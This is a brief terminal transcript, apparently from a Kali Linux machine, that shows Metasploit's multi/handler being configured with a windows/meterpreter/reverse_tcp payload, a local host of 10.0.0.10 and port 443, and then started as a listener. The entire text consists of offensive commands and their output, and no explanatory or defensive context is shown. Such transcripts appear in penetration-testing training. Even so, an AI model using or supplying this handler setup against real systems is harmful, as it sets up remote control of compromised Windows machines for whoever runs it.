 ec2-user@kali:~/Desktop$ sudo msfconsole -q
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.0.0.10
lhost => 10.0.0.10
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.10:443